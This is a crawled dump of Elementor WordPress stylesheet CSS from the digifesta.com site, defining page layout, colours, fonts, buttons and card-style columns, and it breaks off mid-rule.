.elementor-kit-1390{--e-global-color-primary:#1B1B1B;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-18a78378:#4054B2;--e-global-color-6ad66fbb:#23A455;--e-global-color-122666a4:#000;--e-global-color-3f15748:#FFF;--e-global-color-5e4611df:RGBA(255, 255, 255, 0);--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-d04941f-font-weight:bold;background-color:#F8F8F8;}.elementor-kit-1390 img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-1438.css?ver=1755276434
body_size: 3945
content:
.elementor-1438 .elementor-element.elementor-element-4271f48b:not(.elementor-motion-effects-element-type-background), .elementor-1438 .elementor-element.elementor-element-4271f48b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-1438 .elementor-element.elementor-element-4271f48b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-1438 .elementor-element.elementor-element-4271f48b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-111aa1ff > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-7e6f8f8b{padding:3px 3px 3px 3px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-759cb6fe.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-759cb6fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-759cb6fe:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-759cb6fe > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-759cb6fe > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-759cb6fe > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-759cb6fe > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-759cb6fe > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-759cb6fe:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-759cb6fe > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-e7f63bb img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-379d2f3b{text-align:center;}.elementor-1438 .elementor-element.elementor-element-379d2f3b .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-6e99b2aa{text-align:center;}.elementor-1438 .elementor-element.elementor-element-6e99b2aa .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-4c55c428 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-25577c81 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-25577c81 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-25577c81 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-25577c81 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-25577c81 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-25577c81 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-25577c81 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-25577c81 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-73f4afc7 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-730dc5d4.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-730dc5d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-730dc5d4:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-730dc5d4 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-730dc5d4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-730dc5d4 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-730dc5d4 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-730dc5d4 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-730dc5d4:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-730dc5d4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-0230296 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-3f39e5bc{text-align:center;}.elementor-1438 .elementor-element.elementor-element-3f39e5bc .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-48fc73cc{text-align:center;}.elementor-1438 .elementor-element.elementor-element-48fc73cc .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-44e3adfa .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-63a51926 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-63a51926 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-63a51926 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-63a51926 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-63a51926 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-63a51926 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-63a51926 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-63a51926 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-5abcf800 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-349ecf8a.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-349ecf8a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-349ecf8a:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-349ecf8a > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-349ecf8a > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-349ecf8a > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-349ecf8a > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-349ecf8a > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-349ecf8a:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-349ecf8a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-570c325 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-76b4c633{text-align:center;}.elementor-1438 .elementor-element.elementor-element-76b4c633 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-67a2f488{text-align:center;}.elementor-1438 .elementor-element.elementor-element-67a2f488 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-740b2e8b .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-1a15fa4f .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-1a15fa4f .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-1a15fa4f .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-1a15fa4f .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-1a15fa4f .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-1a15fa4f .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-1a15fa4f .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-1a15fa4f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-133de3dc .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-388b5795.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-388b5795.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-388b5795:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-388b5795 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-388b5795 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-388b5795 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-388b5795 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-388b5795 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-388b5795:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-388b5795 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-0e28597 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-40687f9b{text-align:center;}.elementor-1438 .elementor-element.elementor-element-40687f9b .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-5b067740{text-align:center;}.elementor-1438 .elementor-element.elementor-element-5b067740 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-6eb6db3c .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-207d74ec .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-207d74ec .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-207d74ec .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-207d74ec .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-207d74ec .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-207d74ec .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-207d74ec .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-207d74ec > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-3f3a2bb2 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-261cdb19{padding:3px 3px 3px 3px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-14d2e38d.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-14d2e38d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-14d2e38d:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-14d2e38d > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-14d2e38d > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-14d2e38d > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-14d2e38d > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-14d2e38d > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-14d2e38d:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-14d2e38d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-8bf3740 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-1515872b{text-align:center;}.elementor-1438 .elementor-element.elementor-element-1515872b .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-41d0d81e{text-align:center;}.elementor-1438 .elementor-element.elementor-element-41d0d81e .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-dcebea8 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-47191b60 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-47191b60 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-47191b60 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-47191b60 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-47191b60 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-47191b60 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-47191b60 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-47191b60 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-465cecfd .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-55e78838.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-55e78838.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-55e78838:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-55e78838 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-55e78838 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-55e78838 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-55e78838 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-55e78838 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-55e78838:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-55e78838 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-3f7b503 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-44bb9517{text-align:center;}.elementor-1438 .elementor-element.elementor-element-44bb9517 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-62dcc896{text-align:center;}.elementor-1438 .elementor-element.elementor-element-62dcc896 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-3dc2aa01 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-76a5d69c .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-76a5d69c .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-76a5d69c .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-76a5d69c .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-76a5d69c .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-76a5d69c .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-76a5d69c .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-76a5d69c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-61ab47f3 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-2b4baa0c.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-2b4baa0c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-2b4baa0c:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-2b4baa0c > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-2b4baa0c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-2b4baa0c > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-2b4baa0c > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-2b4baa0c > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-2b4baa0c:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-2b4baa0c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-ac3e942 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-5aafa65{text-align:center;}.elementor-1438 .elementor-element.elementor-element-5aafa65 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-687abab8{text-align:center;}.elementor-1438 .elementor-element.elementor-element-687abab8 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-54e62d6d .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-7569cab9 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-7569cab9 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-7569cab9 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-7569cab9 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-7569cab9 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-7569cab9 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-7569cab9 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-7569cab9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-7b870615 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-4e771e97.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-4e771e97.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-4e771e97:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-4e771e97 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-4e771e97 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-4e771e97 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-4e771e97 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-4e771e97 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-4e771e97:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-4e771e97 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-fcbf878 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-29097fa0{text-align:center;}.elementor-1438 .elementor-element.elementor-element-29097fa0 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-763134f8{text-align:center;}.elementor-1438 .elementor-element.elementor-element-763134f8 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-246ecafe .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-2f97b615 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-2f97b615 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-2f97b615 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-2f97b615 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-2f97b615 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-2f97b615 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-2f97b615 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-2f97b615 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-464a3e63 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-0e105f4:not(.elementor-motion-effects-element-type-background), .elementor-1438 .elementor-element.elementor-element-0e105f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-1438 .elementor-element.elementor-element-0e105f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-1438 .elementor-element.elementor-element-0e105f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-e05859f > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-907f7f1.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 